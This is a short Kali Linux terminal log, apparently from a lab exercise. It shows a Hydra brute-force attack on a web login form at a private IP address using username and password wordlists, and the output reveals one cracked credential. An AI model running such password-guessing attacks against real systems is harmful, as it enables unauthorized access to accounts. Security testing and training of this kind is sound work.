 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo hydra -L usuarios.txt -P contrasena.txt 172.26.1.39 http-post-form "/web/insert_player.php:username=^USER^&password=^PASS^:Invalid user or password."
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-09 07:18:05
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:3/p:2), ~1 try per task
[DATA] attacking http-post-form://172.26.1.39:80/web/insert_player.php:username=^USER^&password=^PASS^:Invalid user or password.
[80][http-post-form] host: 172.26.1.39   login: luis   password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-09 07:18:06

┌──(kali㉿kali)-[~/Desktop]
└─$